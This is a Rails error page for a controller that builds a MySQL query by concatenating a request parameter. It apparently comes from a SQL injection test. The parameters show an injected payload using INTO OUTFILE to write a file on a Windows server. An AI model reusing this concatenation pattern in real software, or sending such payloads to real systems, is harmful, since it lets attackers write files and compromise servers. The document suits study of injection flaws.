 ActiveRecord::StatementInvalid in SlugController#index
Mysql2::Error: File 'C:/Windows/Temp/test.txt' already exists
Extracted source (around line #6):
4
5 sql = "SELECT username FROM users WHERE username = '" + params[:URL].to_s + "'"
6 ret = ActiveRecord::Base.connection.execute(sql)
7 @text = ret
8 end
9
Rails.root: C:/Sites/userpro
Application Trace | Framework Trace | Full Trace
app/controllers/slug_controller.rb:6:in `index'
Request
Parameters:
{"URL"=>"*' INTO OUTFILE 'C:/Windows/Temp/test.txt'#"}
Toggle session dump
Toggle env dump
Response
Headers:
None